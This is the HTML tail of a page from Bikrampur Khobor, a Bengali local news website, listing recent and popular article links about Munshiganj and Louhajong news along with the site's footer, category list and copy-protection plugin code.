data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11479","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a4%e0%a7%8b%e0%a6%a4%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/37ff1_542baca3ea_long-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/37ff1_542baca3ea_long-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a4%e0%a7%8b%e0%a6%a4%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf/" rel="bookmark" title="আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’">আজ ‘আন্তর্জাতিক তোতলামি সচেতনতা দিবস’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T18:51:42+06:00" >22/10/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%93-%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80/" rel=" bookmark" class="td-image-wrap " title="ইতিহাস ও ঐতিহ্যের সাক্ষী ‘ভাসু বিহার’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইতিহাস ও ঐতিহ্যের সাক্ষী ‘ভাসু বিহার’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভাসু-বিহার-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইতিহাস ও ঐতিহ্যের সাক্ষী ‘ভাসু বিহার’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভাসু-বিহার-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%93-%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80/" rel="bookmark" title="ইতিহাস ও ঐতিহ্যের সাক্ষী ‘ভাসু বিহার’">ইতিহাস ও ঐতিহ্যের সাক্ষী ‘ভাসু বিহার’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-19T20:32:37+06:00" >19/12/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918ae4492b00
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
